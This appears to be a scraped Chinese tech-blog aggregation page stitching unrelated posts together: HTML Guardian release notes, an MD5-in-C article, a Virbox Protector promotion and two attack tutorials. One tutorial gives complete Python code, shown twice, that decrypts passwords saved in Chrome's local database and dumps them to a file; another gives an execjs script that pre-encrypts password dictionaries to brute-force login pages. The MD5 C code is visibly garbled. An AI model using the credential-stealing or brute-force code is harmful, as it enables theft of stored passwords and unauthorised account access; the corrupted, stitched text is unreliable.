整个安全核心(CodeAnalyzer™ 引擎、加密和调试引擎以及安全审计器)几乎已被完全重写。
增加了许多新的加密算法,并对现有的加密算法进行了改进。
更准确地选择加密算法。
大多数加密算法现在不仅可以加密源代码,还可以同时使用 zip 压缩来压缩源代码。这可以将加密文件的大小减少到 75%,从而带来更好的用户体验,因为页面加载速度更快,并减少了下载的数据量(流量)。
优化给定服务器的加密源。
在加密文件夹或站点时执行完整的源代码分析以及集成的安全和性能审计。
大大改进了预加密代码的清理和优化。
2、图像保护
ImageGuardian 现在记住哪些图像受到保护。重新加密文件不再需要重新上传受保护的图像。
当您重新加密文件时,ImageGuardian 会检测新的和修改过的图像并重新保护它们。
新的受保护图像管理器模块提供了一种管理受保护图像的简单方法。
新的“生成脚本加载器”功能可以更轻松地在动态生成的文件中显示受保护的图像并通过脚本对其进行操作。
通过 asp 或 php 禁用浏览器图像缓存的新功能。
优化加密代码以加密受保护的图像。
3、简介
配置文件大大改进。您现在可以将所有程序的配置设置存储在配置文件中,无一例外。
加载新配置文件只需单击一两次,新设置立即生效。
配置文件可以附加到文件中,以确保某些文件始终受到相同设置的保护。
配置文件可以附加到站点中定义的文件列表和文件。
配置文件可以使用过滤器自动加载。
4、过滤器
过滤器是版本 7 中的全新功能,可完全自动化加密过程。
使用过滤器,您可以根据文件内容、名称、类型、日期等自动将预定义的安全策略应用于不同的文件。
定义过滤条件时可以使用正则表达式。
在每天必须保护数百甚至数千个文件的企业环境中,过滤器是非常宝贵的工具。虽然过滤器需要一些时间来设置和测试它们,但过滤器还提供了一种方便的方式来维护小型企业和个人 网站。
5、一般程序改进
更好,更易于使用的界面。
大大改进了安全内容管理——HTML Guardian 只能更新加密的文件夹、文件列表和站点,或者完全重新加密。在更新模式下会自动检测新的和修改过的文件。
重新设计的文件夹加密、文件列表管理器和站点管理器界面。
您可以在加密之前(使用正则表达式)和加密之后执行源代码查找/替换操作。这使得从同一来源生成不同的安全内容集成为可能。
6、超强密码保护
改进了超强密码保护实用程序。现在解密算法会在解密过程中导致非常小的(用户不可见)延迟。这样一来,任何对超级保护文件的暴力破解尝试都是无用的,即使是短而弱的密码也是如此。
7、命令行用法
命令行使用支持得到了极大的改进。现在在命令行模式下,文件、文件夹、文件列表或站点可以以与用户界面完全相同的方式进行加密。
8、帮助和文档
最后但同样重要的是,版本 7 具有更好的帮助系统。虽然界面直观且大约 85% 的功能是不言自明的,但使用 HTML Guardian 等高度复杂的产品需要全面而广泛的文档才能利用最先进的功能。
网页抓取 加密html(如何轻松提取Chrome配置文件中保存的用户名和密码?| )
网站优化 • 优采云 发表了文章 • 0 个评论 • 60 次浏览 • 2022-01-28 22:01
)
在本文中,我将演示如何轻松提取保存在 Chrome 配置文件中的用户名和密码。有人可能会认为 Chrome 会加密自动保存的密码,但事实并非如此。使用 Chrome 时,您通常需要输入特定密码才能同步自动保存的密码、书签、设置、浏览器历史记录等。但是,任何人都可以在本地使用 12 行脚本直接读取自动保存的明文密码。
演示
需要注意的是,我暂时没有在 macOS 或任何 Linux 系统上测试过。所有测试均在 Windows 环境下进行,脚本使用 Python 语言编写。
首先,我们导入依赖项,然后在 Chrome 文件中设置保存用户数据的文件夹。依赖项是:sqlite3 和 win32crypt
#默认情况下,os和sqlite3已有,需要使用"pip install pypiwin32"来解决win32crypt
import os,sqlite3,win32crypt
#自动获取保存用户数据的默认文件夹
data = os.path.expanduser('~')+r"\AppData\Local\Google\Chrome\User Data\Default\Login Data"
接下来,我们需要利用 sqlite3 连接到存储用户数据的 Chrome 数据库。首先,我们来看看这个数据库的结构。使用名为 SQLite Expert 的免费工具,您可以看到以下表结构。
当我查看数据库表时,有三列数据引起了我的注意,action_url、username_value 和 password_value。请注意,password_value 列的数据类型是 BLOB - 这意味着它是加密的,如下图所示,但这并不完全安全(我们稍后会谈到)。
接下来,我们将创建一个简单的 SQL 查询来提取相应的值,并对其进行解密。
注意:如果您在运行脚本时看到有关数据库被锁定的错误,那是因为另一个程序(很可能是 Chrome)打开了数据库。您需要关闭整个 Chrome 以确保没有其他 Chrome 服务在后台运行。
#连接数据库
connection = sqlite3.connect(data)
cursor = connection.cursor()
#查询数据
cursor.execute('SELECT action_url, username_value, password_value FROM logins')
final_data = cursor.fetchall()
#关闭数据库连接
cursor.close()
至此,我们得到的加密密码是由Windows函数CryptProtectData生成的。如果解密,则只能由加密时在计算机上具有相同 Windows 登录凭据的用户解密。从外面看,似乎还不错。
但是,如果黑客使用木马等恶意软件控制了您的计算机,则可以说黑客此时拥有您的 Windows 凭据并可以在您的计算机上对其进行解密。使用 CryptUnprotectData 函数,我们可以解密加密的密码。
#迭代找到的所有值...
for chrome_logins in final_data:
password = win32crypt.CryptUnprotectData(chrome_logins[2], None, None, None, 0)[1]
print("Website : "+str(chrome_logins[0]))
print("Username : "+str(chrome_logins[1]))
print("Password : "+str(password))
通过这种方式,我通过十二行代码提取了自 2011 年以来存储的所有 588 个密码。
其他敏感数据,如浏览历史和 cookie 也可以使用类似的方法提取。
后记
对于任何网站,单个密码不足以保证自己的安全,最好使用 2FA 来保证自己的安全。但遗憾的是,现在很多网站都没有2FA功能。
此外,第三方密码管理器似乎解决了上述问题,但它们自身的安全性未知,但至少比任何人都可以看到的 Chrome 的自动保存要好。
当然,我必须承认,这次提取的密码让我想起了很多我之前忘记的密码,确实解决了我的很多问题(甚至涉及很多钱)。
漏洞利用代码如下:
# os and sqlite3 ships with Python by default. If you get import errors for win32crypt use "pip install pypiwin32" to install the dependency.
import os, sqlite3, win32crypt
# Automatically get the logged in user's default folder
data = os.path.expanduser('~')+r"\AppData\Local\Google\Chrome\User Data\Default\Login Data"
# Connect to Login Data databa se
connection = sqlite3.connect(data)
cursor = connection.cursor()
# Query the values of interest to us
cursor.execute('SELECT action_url, username_value, password_value FROM logins')
final_data = cursor.fetchall()
cursor.close()
# print("Found {} passwords...").format(str(len(final_data)))
write_file=open("chrome.txt","w")
write_file.write("User login data extracted: \n\n")
# Iterating through all the values found...
for chrome_logins in final_data:
password = win32crypt.CryptUnprotectData(chrome_logins[2], None, None, None, 0)[1]
site = "Website: " + str(chrome_logins[0])
username = "Username: " + str(chrome_logins[1])
password = "Password: " +str(password)
write_file.write(site+"\n"+username+"\n"+password)
write_file.write("\n"+"======"*10+"\n")
print("Saved to chrome.txt") 查看全部
网页抓取 加密html(如何轻松提取Chrome配置文件中保存的用户名和密码?|
)
在本文中,我将演示如何轻松提取保存在 Chrome 配置文件中的用户名和密码。有人可能会认为 Chrome 会加密自动保存的密码,但事实并非如此。使用 Chrome 时,您通常需要输入特定密码才能同步自动保存的密码、书签、设置、浏览器历史记录等。但是,任何人都可以在本地使用 12 行脚本直接读取自动保存的明文密码。
演示
需要注意的是,我暂时没有在 macOS 或任何 Linux 系统上测试过。所有测试均在 Windows 环境下进行,脚本使用 Python 语言编写。
首先,我们导入依赖项,然后在 Chrome 文件中设置保存用户数据的文件夹。依赖项是:sqlite3 和 win32crypt
#默认情况下,os和sqlite3已有,需要使用"pip install pypiwin32"来解决win32crypt
import os,sqlite3,win32crypt
#自动获取保存用户数据的默认文件夹
data = os.path.expanduser('~')+r"\AppData\Local\Google\Chrome\User Data\Default\Login Data"
接下来,我们需要利用 sqlite3 连接到存储用户数据的 Chrome 数据库。首先,我们来看看这个数据库的结构。使用名为 SQLite Expert 的免费工具,您可以看到以下表结构。
当我查看数据库表时,有三列数据引起了我的注意,action_url、username_value 和 password_value。请注意,password_value 列的数据类型是 BLOB - 这意味着它是加密的,如下图所示,但这并不完全安全(我们稍后会谈到)。
接下来,我们将创建一个简单的 SQL 查询来提取相应的值,并对其进行解密。
注意:如果您在运行脚本时看到有关数据库被锁定的错误,那是因为另一个程序(很可能是 Chrome)打开了数据库。您需要关闭整个 Chrome 以确保没有其他 Chrome 服务在后台运行。
#连接数据库
connection = sqlite3.connect(data)
cursor = connection.cursor()
#查询数据
cursor.execute('SELECT action_url, username_value, password_value FROM logins')
final_data = cursor.fetchall()
#关闭数据库连接
cursor.close()
至此,我们得到的加密密码是由Windows函数CryptProtectData生成的。如果解密,则只能由加密时在计算机上具有相同 Windows 登录凭据的用户解密。从外面看,似乎还不错。
但是,如果黑客使用木马等恶意软件控制了您的计算机,则可以说黑客此时拥有您的 Windows 凭据并可以在您的计算机上对其进行解密。使用 CryptUnprotectData 函数,我们可以解密加密的密码。
#迭代找到的所有值...
for chrome_logins in final_data:
password = win32crypt.CryptUnprotectData(chrome_logins[2], None, None, None, 0)[1]
print("Website : "+str(chrome_logins[0]))
print("Username : "+str(chrome_logins[1]))
print("Password : "+str(password))
通过这种方式,我通过十二行代码提取了自 2011 年以来存储的所有 588 个密码。
其他敏感数据,如浏览历史和 cookie 也可以使用类似的方法提取。
后记
对于任何网站,单个密码不足以保证自己的安全,最好使用 2FA 来保证自己的安全。但遗憾的是,现在很多网站都没有2FA功能。
此外,第三方密码管理器似乎解决了上述问题,但它们自身的安全性未知,但至少比任何人都可以看到的 Chrome 的自动保存要好。
当然,我必须承认,这次提取的密码让我想起了很多我之前忘记的密码,确实解决了我的很多问题(甚至涉及很多钱)。
漏洞利用代码如下:
# os and sqlite3 ships with Python by default. If you get import errors for win32crypt use "pip install pypiwin32" to install the dependency.
import os, sqlite3, win32crypt
# Automatically get the logged in user's default folder
data = os.path.expanduser('~')+r"\AppData\Local\Google\Chrome\User Data\Default\Login Data"
# Connect to Login Data databa se
connection = sqlite3.connect(data)
cursor = connection.cursor()
# Query the values of interest to us
cursor.execute('SELECT action_url, username_value, password_value FROM logins')
final_data = cursor.fetchall()
cursor.close()
# print("Found {} passwords...").format(str(len(final_data)))
write_file=open("chrome.txt","w")
write_file.write("User login data extracted: \n\n")
# Iterating through all the values found...
for chrome_logins in final_data:
password = win32crypt.CryptUnprotectData(chrome_logins[2], None, None, None, 0)[1]
site = "Website: " + str(chrome_logins[0])
username = "Username: " + str(chrome_logins[1])
password = "Password: " +str(password)
write_file.write(site+"\n"+username+"\n"+password)
write_file.write("\n"+"======"*10+"\n")
print("Saved to chrome.txt")
网页抓取 加密html(本文详细讲解《C语言实现MD5算法》(组图))
网站优化 • 优采云 发表了文章 • 0 个评论 • 56 次浏览 • 2022-01-28 21:23
本文详细解释视频如下:
《MD5算法的C语言实现》
一、总结算法
摘要算法也称为哈希算法。
表示任意长度的输入数据和固定长度的输出数据。它的主要特点是加密过程不需要密钥,加密后的数据无法解密。
目前只有CRC32算法可以解密和反转,通过相同的消息摘要算法输入相同的明文数据才能得到相同的密文。
消息摘要算法不存在密钥管理和分发的问题,适用于分布式网络。由于其加密计算的工作量巨大,以往的算法通常只在数据量有限的情况下才用于加密。
消息摘要算法分为三类:
这三类算法的主要作用:验证数据的完整性
二、MD5简介
MD5 是 Message-Digest Algorithm 5(信息摘要算法)。
属于摘要算法,是一个不可逆的过程,即无论数据有多大,经过算法运算后,都会生成固定长度的数据,结果是以十六进制显示的128位二进制字符串. 通常表示为由 32 个十六进制数字组成的字符串。
MD5有什么用?
用于保证完整一致的信息传输。它是计算机广泛使用的散列算法之一(也译作摘要算法、散列算法),MD5一般在主流编程语言中实现。多用于文档验证,用于生成密钥来检测文档是否被篡改。
三、在线MD5加密
MD5加密网上有很多网站,如下:
示例:加密字符串 12334567。
结果如下:
32135A337F8DC8E2BB9A9B80D86BDFD0
四、C语言实现MD5算法
源文件如下:md5.h
#ifndef MD5_H
#define MD5_H
typedef struct
{
unsigned int count[2];
unsigned int state[4];
unsigned char buffer[64];
}MD5_CTX;
#define F(x,y,z) ((x & y) | (~x & z))
#define G(x,y,z) ((x & z) | (y & ~z))
#define H(x,y,z) (x^y^z)
#define I(x,y,z) (y ^ (x | ~z))
#define ROTATE_LEFT(x,n) ((x (32-n)))
#define FF(a,b,c,d,x,s,ac) \
{ \
a += F(b,c,d) + x + ac; \
a = ROTATE_LEFT(a,s); \
a += b; \
}
#define GG(a,b,c,d,x,s,ac) \
{ \
a += G(b,c,d) + x + ac; \
a = ROTATE_LEFT(a,s); \
a += b; \
}
#define HH(a,b,c,d,x,s,ac) \
{ \
a += H(b,c,d) + x + ac; \
a = ROTATE_LEFT(a,s); \
a += b; \
}
#define II(a,b,c,d,x,s,ac) \
{ \
a += I(b,c,d) + x + ac; \
a = ROTATE_LEFT(a,s); \
a += b; \
}
void MD5Init(MD5_CTX *context);
void MD5Update(MD5_CTX *context,unsigned char *input,unsigned int inputlen);
void MD5Final(MD5_CTX *context,unsigned char digest[16]);
void MD5Transform(unsigned int state[4],unsigned char block[64]);
void MD5Encode(unsigned char *output,unsigned int *input,unsigned int len);
void MD5Decode(unsigned int *output,unsigned char *input,unsigned int len);
#endif
md5.c
<p>#include
#include "md5.h"
unsigned char PADDING[]={0x80,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0};
void MD5Init(MD5_CTX *context)
{
context->count[0] = 0;
context->count[1] = 0;
context->state[0] = 0x67452301;
context->state[1] = 0xEFCDAB89;
context->state[2] = 0x98BADCFE;
context->state[3] = 0x10325476;
}
void MD5Update(MD5_CTX *context,unsigned char *input,unsigned int inputlen)
{
unsigned int i = 0,index = 0,partlen = 0;
index = (context->count[0] >> 3) & 0x3F;
partlen = 64 - index;
context->count[0] += inputlen 29;
if(inputlen >= partlen)
{
memcpy(&context->buffer[index],input,partlen);
MD5Transform(context->state,context->buffer);
for(i = partlen;i+64 state,&input[i]);
index = 0;
}
else
{
i = 0;
}
memcpy(&context->buffer[index],&input[i],inputlen-i);
}
void MD5Final(MD5_CTX *context,unsigned char digest[16])
{
unsigned int index = 0,padlen = 0;
unsigned char bits[8];
index = (context->count[0] >> 3) & 0x3F;
padlen = (index count,8);
MD5Update(context,PADDING,padlen);
MD5Update(context,bits,8);
MD5Encode(digest,context->state,16);
}
void MD5Encode(unsigned char *output,unsigned int *input,unsigned int len)
{
unsigned int i = 0,j = 0;
while(j > 8) & 0xFF;
output[j+2] = (input[i] >> 16) & 0xFF;
output[j+3] = (input[i] >> 24) & 0xFF;
i++;
j+=4;
}
}
void MD5Decode(unsigned int *output,unsigned char *input,unsigned int len)
{
unsigned int i = 0,j = 0;
while(j 查看全部
网页抓取 加密html(本文详细讲解《C语言实现MD5算法》(组图))
本文详细解释视频如下:
《MD5算法的C语言实现》
一、总结算法
摘要算法也称为哈希算法。
表示任意长度的输入数据和固定长度的输出数据。它的主要特点是加密过程不需要密钥,加密后的数据无法解密。
目前只有CRC32算法可以解密和反转,通过相同的消息摘要算法输入相同的明文数据才能得到相同的密文。
消息摘要算法不存在密钥管理和分发的问题,适用于分布式网络。由于其加密计算的工作量巨大,以往的算法通常只在数据量有限的情况下才用于加密。
消息摘要算法分为三类:
这三类算法的主要作用:验证数据的完整性
二、MD5简介
MD5 是 Message-Digest Algorithm 5(信息摘要算法)。
属于摘要算法,是一个不可逆的过程,即无论数据有多大,经过算法运算后,都会生成固定长度的数据,结果是以十六进制显示的128位二进制字符串. 通常表示为由 32 个十六进制数字组成的字符串。
MD5有什么用?
用于保证完整一致的信息传输。它是计算机广泛使用的散列算法之一(也译作摘要算法、散列算法),MD5一般在主流编程语言中实现。多用于文档验证,用于生成密钥来检测文档是否被篡改。
三、在线MD5加密
MD5加密网上有很多网站,如下:
示例:加密字符串 12334567。
结果如下:
32135A337F8DC8E2BB9A9B80D86BDFD0
四、C语言实现MD5算法
源文件如下:md5.h
#ifndef MD5_H
#define MD5_H
typedef struct
{
unsigned int count[2];
unsigned int state[4];
unsigned char buffer[64];
}MD5_CTX;
#define F(x,y,z) ((x & y) | (~x & z))
#define G(x,y,z) ((x & z) | (y & ~z))
#define H(x,y,z) (x^y^z)
#define I(x,y,z) (y ^ (x | ~z))
#define ROTATE_LEFT(x,n) ((x (32-n)))
#define FF(a,b,c,d,x,s,ac) \
{ \
a += F(b,c,d) + x + ac; \
a = ROTATE_LEFT(a,s); \
a += b; \
}
#define GG(a,b,c,d,x,s,ac) \
{ \
a += G(b,c,d) + x + ac; \
a = ROTATE_LEFT(a,s); \
a += b; \
}
#define HH(a,b,c,d,x,s,ac) \
{ \
a += H(b,c,d) + x + ac; \
a = ROTATE_LEFT(a,s); \
a += b; \
}
#define II(a,b,c,d,x,s,ac) \
{ \
a += I(b,c,d) + x + ac; \
a = ROTATE_LEFT(a,s); \
a += b; \
}
void MD5Init(MD5_CTX *context);
void MD5Update(MD5_CTX *context,unsigned char *input,unsigned int inputlen);
void MD5Final(MD5_CTX *context,unsigned char digest[16]);
void MD5Transform(unsigned int state[4],unsigned char block[64]);
void MD5Encode(unsigned char *output,unsigned int *input,unsigned int len);
void MD5Decode(unsigned int *output,unsigned char *input,unsigned int len);
#endif
md5.c
<p>#include
#include "md5.h"
unsigned char PADDING[]={0x80,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0};
void MD5Init(MD5_CTX *context)
{
context->count[0] = 0;
context->count[1] = 0;
context->state[0] = 0x67452301;
context->state[1] = 0xEFCDAB89;
context->state[2] = 0x98BADCFE;
context->state[3] = 0x10325476;
}
void MD5Update(MD5_CTX *context,unsigned char *input,unsigned int inputlen)
{
unsigned int i = 0,index = 0,partlen = 0;
index = (context->count[0] >> 3) & 0x3F;
partlen = 64 - index;
context->count[0] += inputlen 29;
if(inputlen >= partlen)
{
memcpy(&context->buffer[index],input,partlen);
MD5Transform(context->state,context->buffer);
for(i = partlen;i+64 state,&input[i]);
index = 0;
}
else
{
i = 0;
}
memcpy(&context->buffer[index],&input[i],inputlen-i);
}
void MD5Final(MD5_CTX *context,unsigned char digest[16])
{
unsigned int index = 0,padlen = 0;
unsigned char bits[8];
index = (context->count[0] >> 3) & 0x3F;
padlen = (index count,8);
MD5Update(context,PADDING,padlen);
MD5Update(context,bits,8);
MD5Encode(digest,context->state,16);
}
void MD5Encode(unsigned char *output,unsigned int *input,unsigned int len)
{
unsigned int i = 0,j = 0;
while(j > 8) & 0xFF;
output[j+2] = (input[i] >> 16) & 0xFF;
output[j+3] = (input[i] >> 24) & 0xFF;
i++;
j+=4;
}
}
void MD5Decode(unsigned int *output,unsigned char *input,unsigned int len)
{
unsigned int i = 0,j = 0;
while(j
网页抓取 加密html(VirboxDSProtector硬件加密工具下载地址及详细文档下载流程)
网站优化 • 优采云 发表了文章 • 0 个评论 • 60 次浏览 • 2022-01-28 21:23
加密目的:
在游戏开发中,脚本作为资源文件被引擎引用,就像图片和视频一样。如果您不加密脚本,那么不怀好意的人可以轻松提取脚本文件并在瞬间为您复制游戏。脚本一般在程序发布前进行加密,防止代码泄露。
加密工具:
病毒盒保护器
DS 保护器
优势:
方便,一键打包,无需编写代码。
安全、混淆、虚拟化、碎片化代码、防黑、自定义SDK等最新加密安全技术。
速度快,5分钟完成整个程序,专注于软件开发。
灵活,云锁、软锁、硬件锁三种许可形式,可满足网络或离线场景,云端和软件无需硬件加密。
加密工具下载:
SDK 需要 Virbox LM 帐户来获取许可证 ID 和密码
1、 获取 SDK:
注册后即可下载自定义SDK
2、文档下载:
包括加密快速流程和打包详细文档
加密过程
1、注册一个账号
2、安装SDK
3、使用Virbox Protector将lua.exe打包到安装目录下。如何打包?
4、打开DS Protector,导入刚才打包器生成的配置工具,添加需要保护的demo,点击保护
5、进入demo所在目录,运行例如lua demo.lua
后记:对于大多数转行的人来说,在工作中找到补充基础知识和补充基础知识的机会真的很重要。
“我们相信人人都能成为IT大神,从现在开始,选择阳光大道助你入门,学习路上不再迷茫。这就是北京上学堂,初学者转行的聚集地到 IT 行业。” 查看全部
网页抓取 加密html(VirboxDSProtector硬件加密工具下载地址及详细文档下载流程)
加密目的:
在游戏开发中,脚本作为资源文件被引擎引用,就像图片和视频一样。如果您不加密脚本,那么不怀好意的人可以轻松提取脚本文件并在瞬间为您复制游戏。脚本一般在程序发布前进行加密,防止代码泄露。
加密工具:
病毒盒保护器
DS 保护器
优势:
方便,一键打包,无需编写代码。
安全、混淆、虚拟化、碎片化代码、防黑、自定义SDK等最新加密安全技术。
速度快,5分钟完成整个程序,专注于软件开发。
灵活,云锁、软锁、硬件锁三种许可形式,可满足网络或离线场景,云端和软件无需硬件加密。
加密工具下载:
SDK 需要 Virbox LM 帐户来获取许可证 ID 和密码
1、 获取 SDK:
注册后即可下载自定义SDK
2、文档下载:
包括加密快速流程和打包详细文档
加密过程
1、注册一个账号
2、安装SDK
3、使用Virbox Protector将lua.exe打包到安装目录下。如何打包?
4、打开DS Protector,导入刚才打包器生成的配置工具,添加需要保护的demo,点击保护
5、进入demo所在目录,运行例如lua demo.lua
后记:对于大多数转行的人来说,在工作中找到补充基础知识和补充基础知识的机会真的很重要。
“我们相信人人都能成为IT大神,从现在开始,选择阳光大道助你入门,学习路上不再迷茫。这就是北京上学堂,初学者转行的聚集地到 IT 行业。”
网页抓取 加密html(完整加密测试使用脚本简单加密python文件执行脚本加密方法)
网站优化 • 优采云 发表了文章 • 0 个评论 • 60 次浏览 • 2022-01-28 11:19
渗透测试的时候,遇到登录界面,首先想到的就是爆破。
如果系统在传输数据时没有进行任何加密,并且没有使用验证码,那么爆破成功的几率还是很大的。
但是如果用户名或密码是js使用验证码加密的,怎么爆?
常用方法:
简单的验证码,可以通过python库识别;
加密数据往往经过审计和加密,然后在爆破前重新计算。
个人项目经验,在打入国企的时候,经常会找到以下几个站点:
1、 登录界面密码数据用js加密;
2、 使用验证码,但大多数系统的验证码可以重复使用
js加密的网站,因为不是同一个人开发的,使用常用的审计加密算法爆破无疑会给自己增加难度。
综合以上原因,我们干脆忽略js加密算法,直接通过python库使用网站js加密文件对密码字典进行加密。然后通过打嗝爆炸!
Python JS 库:execjs
安装 execjs
pip install PyExecJS
或者
easy_install PyExecJS
安装JS环境依赖PhantomJS
brew cask install phantomjs
execjs的简单使用
>>> import execjs
>>> execjs.eval("'red yellow blue'.split(' ')")
['red', 'yellow', 'blue']
>>> ctx = execjs.compile("""
... function add(x, y) {
... return x + y;
... }
... """)
>>> ctx.call("add", 1, 2)
3
Python脚本简单实现js加密
js加密文件移到网上
*@param username
*@param passwordOrgin
*@return encrypt password for $username who use orign password $passwordOrgin
*
**/
function encrypt(username, passwordOrgin) {
return hex_sha1(username+hex_sha1(passwordOrgin));
}
function hex_sha1(s, hexcase) {
if (!(arguments) || !(arguments.length) || arguments.length < 1) {
return binb2hex(core_sha1(AlignSHA1("aiact@163.com")), true);
} else {
if (arguments.length == 1) {
return binb2hex(core_sha1(AlignSHA1(arguments[0])), true);
} else {
return binb2hex(core_sha1(AlignSHA1(arguments[0])), arguments[1]);
}
}
// return binb2hex(core_sha1(AlignSHA1(s)),hexcase);
}
/**/
/*
\* Perform a simple self-test to see if the VM is working
*/
function sha1_vm_test() {
return hex_sha1("abc",false) == "a9993e364706816aba3e25717850c26c9cd0d89d";
}
/**/
/*
\* Calculate the SHA-1 of an array of big-endian words, and a bit length
*/
function core_sha1(blockArray) {
var x = blockArray; //append padding
var w = Array(80);
var a = 1732584193;
var b = -271733879;
var c = -1732584194;
var d = 271733878;
var e = -1009589776;
for (var i = 0; i < x.length; i += 16) { //每次处理512位 16*32
var olda = a;
var oldb = b;
var oldc = c;
var oldd = d;
var olde = e;
for (var j = 0; j < 80; j += 1) { //对每个512位进行80步操作
if (j < 16) {
w[j] = x[i + j];
} else {
w[j] = rol(w[j - 3] ^ w[j - 8] ^ w[j - 14] ^ w[j - 16], 1);
}
var t = safe_add(safe_add(rol(a, 5), sha1_ft(j, b, c, d)), safe_add(safe_add(e, w[j]), sha1_kt(j)));
e = d;
d = c;
c = rol(b, 30);
b = a;
a = t;
}
a = safe_add(a, olda);
b = safe_add(b, oldb);
c = safe_add(c, oldc);
d = safe_add(d, oldd);
e = safe_add(e, olde);
}
return new Array(a, b, c, d, e);
}
/**/
/*
\* Perform the appropriate triplet combination function for the current iteration
\* 返回对应F函数的值
*/
function sha1_ft(t, b, c, d) {
if (t < 20) {
return (b & c) | ((~b) & d);
}
if (t < 40) {
return b ^ c ^ d;
}
if (t < 60) {
return (b & c) | (b & d) | (c & d);
}
return b ^ c ^ d; //t> 16) + (y >> 16) + (lsw >> 16);
return (msw > (32 - cnt));
}
/**/
/*
\* The standard SHA1 needs the input string to fit into a block
\* This function align the input string to meet the requirement
*/
function AlignSHA1(str) {
var nblk = ((str.length + 8) >> 6) + 1, blks = new Array(nblk * 16);
for (var i = 0; i < nblk * 16; i += 1) {
blks[i] = 0;
}
for (i = 0; i < str.length; i += 1) {
blks[i >> 2] |= str.charCodeAt(i) > 2] |= 128 > 2] >> ((3 - i % 4) * 8 + 4)) & 15) + hex_tab.charAt((binarray[i >> 2] >> ((3 - i % 4) * 8)) & 15);
}
return str;
}
python文件的简单加密
#coding:utf-8
import execjs
with open ('enpassword.js','r') as strjs:
src = strjs.read()
phantom = execjs.get('PhantomJS') #调用JS依赖环境
getpass = phantom.compile(src) #编译执行js脚本
mypass = getpass.call('encrypt', 'admin','admin')
print(mypass) #输出密码
执行脚本,输出加密密文
简单的优化脚本
添加批量加密功能
def Encode(jsfile, username, passfile):
print("[+] 正在进行加密,请稍后......")
with open (jsfile,'r') as strjs:
src = strjs.read()
phantom = execjs.get('PhantomJS') #调用JS依赖环境
getpass = phantom.compile(src) #编译执行js脚本
with open(passfile, 'r') as strpass:
for passwd in strpass.readlines():
passwd = passwd.strip()
mypass = getpass.call('encrypt', username, passwd) #传递参数
with open("pass_encode.txt", 'a+') as p:
p.write(mypass+"\n")
print("\033[1;33;40m [+] 加密完成")
传递三个参数,即js加密文件、用户名、密码。
通过循环读取密码文件并加密,然后将密文写入新创建的文件pass_encode.txt。
优化单密码加密功能
def passstring(jsfile, username, password):
print("[+] 正在进行加密,请稍后......")
with open (jsfile,'r') as strjs:
src = strjs.read()
phantom = execjs.get('PhantomJS') #调用JS依赖环境
getpass = phantom.compile(src) #编译执行js脚本
mypass = getpass.call('encrypt', username, password) #传递参数
print("\033[1;33;40m[+] 加密完成:{}".format(mypass))
这个方法可以用来验证测试脚本的加密结果和web结果是否一致。
完整的加密脚本
#coding:utf-8
import execjs
import click
def info():
print("\033[1;33;40m [+]============================================================")
print("\033[1;33;40m [+] Python调用JS加密password文件内容 =")
print("\033[1;33;40m [+] Explain: YaunSky =")
print("\033[1;33;40m [+] https://github.com/yaunsky =")
print("\033[1;33;40m [+]============================================================")
print(" ")
#对密码文件进行加密 密文在当前目录下的pass_encode.txt中
def Encode(jsfile, username, passfile):
print("[+] 正在进行加密,请稍后......")
with open (jsfile,'r') as strjs:
src = strjs.read()
phantom = execjs.get('PhantomJS') #调用JS依赖环境
getpass = phantom.compile(src) #编译执行js脚本
with open(passfile, 'r') as strpass:
for passwd in strpass.readlines():
passwd = passwd.strip()
mypass = getpass.call('encrypt', username, passwd) #传递参数
with open("pass_encode.txt", 'a+') as p:
p.write(mypass+"\n")
print("\033[1;33;40m [+] 加密完成")
#对单一密码进行加密
def passstring(jsfile, username, password):
print("[+] 正在进行加密,请稍后......")
with open (jsfile,'r') as strjs:
src = strjs.read()
phantom = execjs.get('PhantomJS') #调用JS依赖环境
getpass = phantom.compile(src) #编译执行js脚本
mypass = getpass.call('encrypt', username, password) #传递参数
print("\033[1;33;40m[+] 加密完成:{}".format(mypass))
@click.command()
@click.option("-J", "--jsfile", help='JS 加密文件')
@click.option("-u", "--username", help="登陆用户名")
@click.option("-P", "--passfile", help="明文密码文件")
@click.option("-p", "--password", help="明文密码字符串")
def main(jsfile, username, passfile, password):
info()
if jsfile != None and passfile != None and username != None:
Encode(jsfile, username, passfile)
elif jsfile != None and password != None and username != None:
passstring(jsfile, username, password)
else:
print("python3 encode.py --help")
if __name__ == "__main__":
main()
测试脚本
使用脚本
单密码加密
密码文件加密
存在的问题
加密时间过长
一个明文密码文件的范围从几千到几万不等。使用当前的脚本加密,需要很长时间。
需要添加多线程
添加多线程
t = threading.Thread(target=Encode, args=(jsfile, username, passfile))
t.start()
针对不同的JS加密方式
上述方法中使用的脚本只适用于上述js文件加密方式。每个系统的加密方法仍然大多不同。
不管是一样的还是不一样的,虽然js文件下移了。
然后通过python调用加密。
为了适配其他js加密文件,提供了一个模板:
def Encode(参数1, 参数2, 参数3, ...):
print("[+] 正在进行加密,请稍后......")
with open (JS加密文件,'r') as strjs:
src = strjs.read()
phantom = execjs.get('PhantomJS')
getpass = phantom.compile(src)
with open(参数, 'r') as strpass: # 参数:明文密码文件,进行遍历加密
for passwd in strpass.readlines():
passwd = passwd.strip()
mypass = getpass.call(JS加密文件中的加密函数, 参数, 参数, ...) # 参数:JS加密文件中加密函数所需要的参数值
with open("pass_encode.txt", 'a+') as p:
p.write(mypass+"\n")
print("\033[1;33;40m [+] 加密完成")
项目地址: 查看全部
网页抓取 加密html(完整加密测试使用脚本简单加密python文件执行脚本加密方法)
渗透测试的时候,遇到登录界面,首先想到的就是爆破。
如果系统在传输数据时没有进行任何加密,并且没有使用验证码,那么爆破成功的几率还是很大的。
但是如果用户名或密码是js使用验证码加密的,怎么爆?
常用方法:
简单的验证码,可以通过python库识别;
加密数据往往经过审计和加密,然后在爆破前重新计算。
个人项目经验,在打入国企的时候,经常会找到以下几个站点:
1、 登录界面密码数据用js加密;
2、 使用验证码,但大多数系统的验证码可以重复使用
js加密的网站,因为不是同一个人开发的,使用常用的审计加密算法爆破无疑会给自己增加难度。
综合以上原因,我们干脆忽略js加密算法,直接通过python库使用网站js加密文件对密码字典进行加密。然后通过打嗝爆炸!
Python JS 库:execjs
